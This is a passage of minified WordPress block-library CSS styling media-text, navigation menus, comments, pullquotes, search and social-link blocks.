  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill .wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{display:flex;align-items:center;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{color:inherit;display:block;padding:0}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;line-height:0;display:inline-block;font-size:inherit;padding:0;background-color:inherit;color:currentColor;border:none;width:.6em;height:.6em;margin-left:.25em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;width:inherit;height:inherit;margin-top:.075em}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container){background-color:inherit;color:inherit;position:absolute;z-index:2;display:flex;flex-direction:column;align-items:normal;opacity:0;transition:opacity .1s linear;visibility:hidden;width:0;height:0;overflow:hidden;left:-1px;top:100%}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-right:0;margin-left:auto}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:where(:not(.open-on-click)):hover>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child:where(:not(.open-on-click):not(.open-on-hover-click)):focus-within>.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{visibility:visible;overflow:visible;opacity:1;width:auto;height:auto;min-width:200px}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{position:relative;display:flex}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-size:inherit;font-family:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;text-align:left}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation,.wp-block-navigation .wp-block-page-list,.wp-block-navigation:where(.has-background),.wp-block-navigation:where(.has-background) .wp-block-navigation .wp-block-page-list,.wp-block-navigation:where(.has-background) .wp-block-navigation__container,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}.wp-block-navigation:where(.has-background) .wp-block-navigation-item__content,.wp-block-navigation :where(.wp-block-navigation__submenu-container) .wp-block-navigation-item__content{padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;color:#000;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation__container{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}.wp-block-navigation__responsive-container{display:none;position:fixed;top:0;left:0;right:0;bottom:0}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{display:flex;flex-wrap:var(--navigation-layout-wrap,wrap);flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){color:inherit!important;background-color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{display:flex;flex-direction:column;background-color:inherit;padding:2rem;overflow:auto;z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{padding-top:calc(2rem + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2rem;padding-right:2rem}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-top:.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{border:none;box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word;box-sizing:border-box}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,.wp-block-pullquote.has-text-align-left,.wp-block-pullquote.has-text-align-right{max-width:420px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p,.wp-block-pullquote.has-text-align-left p,.wp-block-pullquote.has-text-align-right p{font-size:1.25em}.wp-block-pullquote p{font-size:1.75em;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template,.wp-block-query-loop{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template,.wp-block-query-loop.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container,.wp-block-query-loop.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li,.wp-block-query-loop.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border-top:1px solid;border-bottom:1px solid}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{padding-left:0;padding-right:0;text-indent:0;margin-left:0;background:none}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){margin-left:.5em;margin-right:.5em;font-size:.65em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) 